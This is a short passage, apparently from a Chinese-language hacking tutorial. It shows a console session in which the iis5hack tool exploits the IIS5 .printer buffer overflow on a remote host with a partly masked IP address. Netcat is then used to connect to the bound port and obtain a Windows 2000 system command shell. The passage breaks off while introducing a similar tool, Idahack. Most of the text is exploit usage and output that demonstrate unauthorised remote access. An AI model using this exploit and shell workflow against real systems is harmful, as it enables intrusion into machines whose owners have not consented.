 C:\>iis5hack 218.26. . 80 1 99
iis5 remote .printer overflow. writen by sunx
http://www.sunx.org
for test only, dont used to hack, :p
connecting...
sending...
checking...
Now you can telnet to 99 port
good luck :)
C:\>nc -vv 218.26. . 99
218.26.212.83: inverse host lookup failed: h_errno 11004: NO_DATA
(UNKNOWN) [218.26. . ] 99 (?) open
http://www.sunx.org
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>
图 1
Idahack 的使用方法和 iis5hack 没有什么区